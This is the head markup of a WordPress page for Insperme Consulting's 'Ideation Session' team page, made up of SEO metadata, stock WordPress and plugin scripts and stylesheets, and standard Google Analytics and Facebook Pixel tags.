

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.insperme.com/team/ideation-session/
body_size: 23199
content:
<!DOCTYPE HTML>
<html lang="en-US">

<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="preload" href="https://www.insperme.com/wp-content/themes/HighendWP/assets/css/fonts/source-sans.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.insperme.com/wp-content/themes/HighendWP/assets/css/fonts/source-sans-italic.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.insperme.com/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.insperme.com/wp-content/themes/HighendWP/assets/css/icons/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.insperme.com/wp-content/themes/HighendWP/assets/css/icons/Icomoon.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.insperme.com/wp-content/themes/HighendWP/assets/css/icons/hbicons.woff2" as="font" type="font/woff2" crossorigin><link href="https://fonts.googleapis.com/css?family=Muli:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"><meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ideation Session | Insperme Consulting</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ideation Session | Insperme Consulting" />
	<meta property="og:description" content="At Insperme Consulting , we believe that by fostering a vibrant and collaborative environment, we can empower our clients to grow and thrive in their respective industries. Our monthly marketing sessions bring together our talented and passionate creative teams to work together and plan out the next month’s integrated communication plan for our portfolio brands. Explore" />
	<meta property="og:url" content="https://www.insperme.com/team/ideation-session/" />
	<meta property="og:site_name" content="Insperme Consulting" />
	<meta property="article:publisher" content="https://www.facebook.com/insperme" />
	<meta property="article:modified_time" content="2023-09-19T13:48:54+00:00" />
	<meta property="og:image" content="https://www.insperme.com/wp-content/uploads/2023/09/Ideation-Session.jpg" />
	<meta property="og:image:width" content="1056" />
	<meta property="og:image:height" content="705" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@insperme" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.insperme.com/team/ideation-session/","url":"https://www.insperme.com/team/ideation-session/","name":"Ideation Session | Insperme Consulting","isPartOf":{"@id":"https://www.insperme.com/#website"},"primaryImageOfPage":{"@id":"https://www.insperme.com/team/ideation-session/#primaryimage"},"image":{"@id":"https://www.insperme.com/team/ideation-session/#primaryimage"},"thumbnailUrl":"https://www.insperme.com/wp-content/uploads/2023/09/Ideation-Session.jpg","datePublished":"2023-09-04T07:32:56+00:00","dateModified":"2023-09-19T13:48:54+00:00","breadcrumb":{"@id":"https://www.insperme.com/team/ideation-session/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.insperme.com/team/ideation-session/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.insperme.com/team/ideation-session/#primaryimage","url":"https://www.insperme.com/wp-content/uploads/2023/09/Ideation-Session.jpg","contentUrl":"https://www.insperme.com/wp-content/uploads/2023/09/Ideation-Session.jpg","width":1056,"height":705},{"@type":"BreadcrumbList","@id":"https://www.insperme.com/team/ideation-session/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.insperme.com/"},{"@type":"ListItem","position":2,"name":"career","item":"https://www.insperme.com/team_member_category/career/"},{"@type":"ListItem","position":3,"name":"Ideation Session"}]},{"@type":"WebSite","@id":"https://www.insperme.com/#website","url":"https://www.insperme.com/","name":"Insperme Consulting","description":"We Help You Grow Faster","publisher":{"@id":"https://www.insperme.com/#organization"},"alternateName":"Insperme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.insperme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.insperme.com/#organization","name":"Insperme Consulting","url":"https://www.insperme.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.insperme.com/#/schema/logo/image/","url":"https://www.insperme.com/wp-content/uploads/2018/07/636x144.png","contentUrl":"https://www.insperme.com/wp-content/uploads/2018/07/636x144.png","width":636,"height":144,"caption":"Insperme Consulting"},"image":{"@id":"https://www.insperme.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/insperme","https://x.com/insperme","https://www.instagram.com/inspermeconsulting/","https://www.linkedin.com/company/insperme"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.insperme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5e64514e7757aaefc8e0dd55ca59ccf3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.insperme.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.insperme.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.11.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.insperme.com/wp-includes/css/dist/block-library/style.min.css?ver=5e64514e7757aaefc8e0dd55ca59ccf3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.insperme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://www.insperme.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.insperme.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='highend-parent-style-css' href='https://www.insperme.com/wp-content/themes/HighendWP/style.css?ver=5e64514e7757aaefc8e0dd55ca59ccf3' type='text/css' media='all' />
<link rel='stylesheet' id='highend-child-style-css' href='https://www.insperme.com/wp-content/themes/HighendWP-child/style.css?ver=5e64514e7757aaefc8e0dd55ca59ccf3' type='text/css' media='all' />
<link rel='stylesheet' id='highend-style-css' href='https://www.insperme.com/wp-content/themes/HighendWP/style.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='highend_responsive-css' href='https://www.insperme.com/wp-content/themes/HighendWP/assets/css/responsive.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='highend_icomoon-css' href='https://www.insperme.com/wp-content/themes/HighendWP/assets/css/icons.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='highend_dynamic_styles-css' href='https://www.insperme.com/wp-content/uploads/highend/dynamic-styles.css?ver=1763338858' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.insperme.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.insperme.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.insperme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.insperme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.11.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.insperme.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.11.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.insperme.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.11.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.insperme.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.11.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="//www.insperme.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.15" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.insperme.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.15" async id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QN8YP437RK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.insperme.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QN8YP437RK");
/* ]]> */
</script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.11.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.insperme.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.insperme.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.insperme.com/?p=214005' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.insperme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.insperme.com%2Fteam%2Fideation-session%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.insperme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.insperme.com%2Fteam%2Fideation-session%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '374093989595989');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=374093989595989&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><meta name="theme-color" content="#00bdf4"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.insperme.com/wp-content/uploads/2018/06/Icon_144x144_C.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.insperme.com/wp-content/uploads/2018/06/Icon_114x114_C.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.insperme.com/wp-content/uploads/2018/06/Icon_72x72_C.png" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="http://www.insperme.com/wp-content/uploads/2018/06/Icon_57x57_C.png" /><meta name="apple-mobile-web-app-title" content="Insperme Consulting" />			<style type="text/css">
			body {
                        --he-font-size: 16px;
                        --he-font: "Open Sans";
                        font-size: 16px;
						line-height: 26px;
						letter-spacing: 0px;
						font-weight: 400;
                    }#hb-side-menu li a, #main-nav ul.sub-menu li a, #main-nav ul.sub-menu ul li a, #main-nav, #main-nav li a, .light-menu-dropdown #main-nav > li.megamenu > ul.sub-menu > li > a, #main-nav > li.megamenu > ul.sub-menu > li > a {
						font-family: "Source Sans Pro", sans-serif;
						font-size: 16px;
						letter-spacing: 0px;
						font-weight: normal;
						text-transform: none;
					}#main-nav ul.sub-menu li a, #hb-side-menu ul.sub-menu li a, #main-nav ul.sub-menu ul li a, ul.sub-menu .widget-item h4, #main-nav > li.megamenu > ul.sub-menu > li > a #main-nav > li.megamenu > ul.sub-menu > li > a, #main-nav > li.megamenu > ul.sub-menu > li > a {
						font-family: "Source Sans Pro", sans-serif;
						font-size: 12px;
						letter-spacing: 0px;
						font-weight: normal;
						text-transform: none;
					}#copyright-wrapper, #copyright-wrapper a {
						font-family: "Source Sans Pro", sans-serif;
						font-size: 12px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: normal;
					}h1, .single article h1.title, #hb-page-title .light-text h1, #hb-page-title .dark-text h1 {
						font-family: "Poppins", sans-serif;
						font-size: 34px;
						line-height: 44px;
						letter-spacing: 0px;
						font-weight: 600;
					}h2, #hb-page-title h2, .post-content h2.title {
						font-family: "Poppins", sans-serif;
						font-size: 30px;
						line-height: 40px;
						letter-spacing: 0px;
						font-weight: 500;
					}h3, h3.title-class, .hb-callout-box h3, .hb-gal-standard-description h3 {
						font-family: "Poppins", sans-serif;
						font-size: 14px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 500;
					}h4, .widget-item h4, #respond h3, .content-box h4, .feature-box h4.bold {
						font-family: "Poppins", sans-serif;
						font-size: 16px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 500;
					}h5, #comments h5, #respond h5, .testimonial-author h5 {
						font-family: "Poppins", sans-serif;
						font-size: 13px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 500;
					}h6, h6.special {
						font-family: "Poppins", sans-serif;
						font-size: 16px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 500;
					}#pre-footer-area {
						font-family: "Poppins", sans-serif;
						font-size: 17px;
						line-height: 22px;
						letter-spacing: 0px;
						font-weight: 500;
					}h1.modern,h2.modern,h3.modern,h4.modern,h5.modern,h6.modern {
						font-family: "Poppins", sans-serif;
						letter-spacing: 0px;
						font-weight: 500;
						text-transform: none;
					}			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.insperme.com/wp-content/uploads/2018/06/cropped-Icon_512x512_C-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.insperme.com/wp-content/uploads/2018/06/cropped-Icon_512x512_C-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.insperme.com/wp-content/uploads/2018/06/cropped-Icon_512x512_C-180x180.png" />
